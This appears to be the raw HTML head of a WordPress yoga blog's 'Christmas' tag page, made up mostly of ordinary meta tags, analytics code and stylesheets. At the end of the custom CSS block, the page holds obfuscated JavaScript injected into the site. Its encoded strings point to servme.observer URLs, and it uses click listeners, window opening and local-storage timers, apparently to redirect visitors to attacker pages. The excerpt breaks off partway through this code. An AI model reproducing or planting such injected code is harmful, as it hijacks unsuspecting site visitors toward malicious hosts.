

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everydayyoga.us/tag/christmas/
body_size: 17585
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://everydayyoga.us/xmlrpc.php">

    
<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Content tagged with Christmas." />
<meta name="keywords" content="christmas" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->


<!--/ Open Graphite /-->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="" />
<meta property="og:url" content="https://everydayyoga.us/2013/12/25/merry-christmas/" />
<meta property="og:title" content="" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="Everyday Yoga" />
<meta property="og:image" content="https://everydayyoga.us/wp-content/uploads/2013/12/Christmas-decorations-.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1200" />
<meta property="fb:app_id" content="1495987014020073" />

<meta itemprop="description" content="" />
<meta itemprop="image" content="https://everydayyoga.us/wp-content/uploads/2013/12/Christmas-decorations-.jpg" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:url" content="https://everydayyoga.us/2013/12/25/merry-christmas/" />
<meta name="twitter:title" content="" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://everydayyoga.us/wp-content/uploads/2013/12/Christmas-decorations-.jpg" />
<meta name="twitter:creator" content="@RamdasO" />
<meta name="twitter:site" content="Everyday Yoga" />
<!--/ Open Graphite End /-->

<title>Christmas &#8211; Everyday Yoga</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Feed" href="https://everydayyoga.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Comments Feed" href="https://everydayyoga.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Christmas Tag Feed" href="https://everydayyoga.us/tag/christmas/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TWH53BS6WQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/everydayyoga.us\/tag\/christmas\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TWH53BS6WQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TWH53BS6WQ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wpbs-block-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://everydayyoga.us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='book-review-css' href='https://everydayyoga.us/wp-content/plugins/book-review/public/css/book-review-public.min.css?ver=2.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<style id='md-style-inline-css' type='text/css'>
 .gfm-task-list { border: 1px solid transparent; list-style-type: none; } .gfm-task-list input { margin-right: 10px !important; } 
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://everydayyoga.us/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://everydayyoga.us/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://everydayyoga.us/wp-content/themes/forest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-style-css' href='https://everydayyoga.us/wp-content/themes/MyForest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-title-font-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-main-theme-style-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/theme-styles/css/orange.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_single_post_navigation-css' href='https://everydayyoga.us/wp-content/plugins/wp-single-post-navigation/css/single-post-navigation.css?ver=1.5' type='text/css' media='screen' />
<link rel='stylesheet' id='enlighterjs-css' href='https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=eawa4dq2MhSUT/6' type='text/css' media='all' />
<link rel='stylesheet' id='emojify-css' href='https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/css/emojify.min.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,mp3","inbound_paths":"[]","home_url":"https:\/\/everydayyoga.us","hash_tracking":"false","v4_id":"G-TWH53BS6WQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/external.js?ver=20120206" id="forest-externaljs-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/custom.js?ver=6.8.3" id="forest-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://everydayyoga.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://everydayyoga.us/wp-json/wp/v2/tags/107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everydayyoga.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style id='custom-css-mods'>.site-description { color: #777777; }#masthead .custom-logo { transform: scale(1); -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); }#primary-mono .entry-content{ font-size:14px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-150x150.png" sizes="32x32" />
<link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
<meta name="msapplication-TileImage" content="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.block-author {
	float:right;
	font-weight: bold;
	margin-top:-1.5em;
	margin-bottom:1em;
}

div.entry-content > p {
	text-indent : 1em;
  font-size: medium;
}

div.entry-content > p.no-indent  {
	text-indent : 0em !important;
}

div.entry-content > blockquote {
	font-style: italic;
}

#featured-image {
	display: none;
}

#wpspn-prevpost a, #wpspn-nextpost a, #wpspn-prevpost-reverse a, #wpspn-nextpost-reverse a {
    border-bottom: 1px dotted #ccc;
    border-top: 1px dotted #ccc;
    color: skyblue;
    font-size: 75px;
    line-height: 55px;
    padding-bottom: 15px;
    position: fixed;
    text-align: center;
    top: 42%;
    vertical-align: middle;
    width: 65px;
}

.drop-cap {
	float: left;
	line-height: 35px;
	font-size: 55px;
	font-family: Montserrat;
	color: #7D3C98;
	border: solid #D5C5EC;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-right: 5px;
	padding-left: 5px;
	margin-right: 5px;
	margin-bottom: -5px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 